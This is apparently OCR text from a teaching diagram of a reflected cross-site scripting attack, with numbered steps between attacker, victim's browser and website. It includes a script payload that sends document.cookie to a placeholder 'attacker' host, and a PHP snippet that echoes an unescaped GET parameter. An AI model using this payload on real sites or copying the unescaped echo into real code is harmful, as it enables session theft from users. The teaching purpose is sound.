 Attacker
Attacker's
server
1
Check this out:
http://website/search?keyword=
<script>window.location.href=
'http://attacker/?cookie='
+document.cookie;</script>
4
GET
http://attacker?cookie=
sensitive-data
Website
Website's response script
echo "<html>";
echo "Your search for:";
echo $_GET['keyword'];
...
echo "</html>";
2
GET
http://website/search?keyword=
<script>...</script>
3
200 OK
Victim's browser
Website's response to Victim
<html>
Latest comment:
<script>
location.href='http://attacker?cookie='+document.cookie;
</script>
</html>